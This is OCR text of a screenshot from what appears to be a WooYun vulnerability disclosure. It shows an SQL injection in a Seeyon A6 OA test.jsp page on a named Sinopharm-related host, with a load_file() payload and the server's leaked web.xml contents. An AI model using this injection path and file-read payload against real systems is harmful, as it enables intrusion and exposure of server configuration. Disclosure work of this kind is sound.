 国药集团某站点存在sql注...
WooYun.org | 提交漏洞
新建网页 1
a6.gykghn.com:8080/yyoa/common/js/menu/test.jsp?doType=101&S1=select
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 爱淘宝 WooYun.org | 自由平... HACK80_最专业的黑... 吾爱破解论坛-LCG-LS...
序号
load_file('D:/UFseeyon/OA/tomcat/webapps/yyoa/WEB-
INF/web.xml')
yyoa FileMaxSize 51200000 InstallDir d:\UFseeyon\OA\
jsp.nocompile false jsp.usePackages true platform window
uploadPath d:\UFseeyon\OA\upload\ Set Character Encoding
filters.SetCharacterEncodingFilter encoding GBK Set Character
Encoding /* A6OutInf CheckLogin A6OutInf
www.seeyon.com.crimsist.outinterface.TA6InterfaceHTTPServlet
AttitudeTactics AttitudeTactics AttitudeTactics
net.btdz.oa.documents.AttitudeTactics AxisAdminServlet
Apache-Axis AxisAdmin Servlet (REST)
org.apache.axis2.transport.http.AxisAdminServlet
AxisRESTServlet Apache-Axis Servlet (REST)
org.apache.axis2.transport.http.AxisRESTServlet AxisServlet
Apache-Axis Servlet org.apache.axis2.transport.http.AxisServlet
0 BackSendTactics BackSendTactics BackSendTactics
net.btdz.oa.documents.BackSendTactics BackTactics
BackTactics BackTactics net.btdz.oa.documents.BackTactics
CancelTactics CancelTactics CancelTactics
net.btdz.oa.documents.CancelTactics CheckIsMgr CheckIsMgr
net.btdz.oa.system.CheckIsMgr CheckLogin CheckLogin
CheckLogin net.btdz.oa.common.CheckLogin
CheckUserNameAndPassword CheckUserNameAndPassword
net.btdz.oa.system.CheckUserNameAndPassword
CommonDownload CommonDownload CommonDownload
net.btdz.oa.common.TCommonDownloadServlet
CommonServlet CommonServlet CommonServlet
net.btdz.oa.common.CommonServlet ContentDir ContentDir
74
www.wooyun.org